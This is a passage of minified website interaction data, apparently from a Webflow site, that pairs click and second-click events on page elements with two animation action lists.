istId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1133"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a4ac03b},"e-1135":{id:"e-1135",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a4ac03b},"e-1136":{id:"e-1136",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1135"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a4ac03b},"e-1137":{id:"e-1137",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a4ac03b},"e-1138":{id:"e-1138",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1137"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a4ac03b},"e-1139":{id:"e-1139",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1140":{id:"e-1140",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1139"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1141":{id:"e-1141",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1142"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1142":{id:"e-1142",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1141"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1143":{id:"e-1143",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1144"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1144":{id:"e-1144",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1143"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1145":{id:"e-1145",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1146"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1146":{id:"e-1146",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1145"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1147":{id:"e-1147",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1148":{id:"e-1148",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1147"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1149":{id:"e-1149",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1150"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1150":{id:"e-1150",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1149"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1151":{id:"e-1151",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1152"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1152":{id:"e-1152",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1151"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1153":{id:"e-1153",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1154"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1154":{id:"e-1154",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1153"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1155":{id:"e-1155",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1156"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1156":{id:"e-1156",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1155"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1157":{id:"e-1157",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1158"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd31c34df},"e-1158":{id:"e-1158",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1157"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd31c34df},"e-1159":{id:"e-1159",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1160"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd31c34df},"e-1160":{id:"e-1160",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd31c34df},"e-1161":{id:"e-1161",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1162"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bde23a96a},"e-1162":{id:"e-1162",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1161"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bde23a96a},"e-1163":{id:"e-1163",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bde23a96a},"e-1164":{id:"e-1164",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1163"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bde23a96a},"e-1165":{id:"e-1165",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed10af52},"e-1166":{id:"e-1166",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed10af52},"e-1167":{id:"e-1167",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed10af52},"e-1168":{id:"e-1168",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed10af52},"e-1169":{id:"e-1169",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed21c3c3},"e-1170":{id:"e-1170",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed21c3c3},"e-1171":{id:"e-1171",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed21c3c3},"e-1172":{id:"e-1172",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],